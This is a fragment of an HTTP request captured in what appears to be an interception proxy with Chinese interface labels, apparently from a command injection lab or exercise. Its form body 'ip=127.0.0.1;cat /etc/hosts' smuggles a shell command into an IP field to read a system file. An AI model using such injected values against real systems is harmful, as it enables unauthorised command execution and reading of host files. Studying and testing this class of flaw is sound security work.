 请求
响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.150.23.23
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/12
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 27
8 Origin: http://172.150.23.23
9 Connection: keep-alive
10 Referer: http://172.150.23.23/
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 ip=127.0.0.1;cat /etc/hosts
/s
/s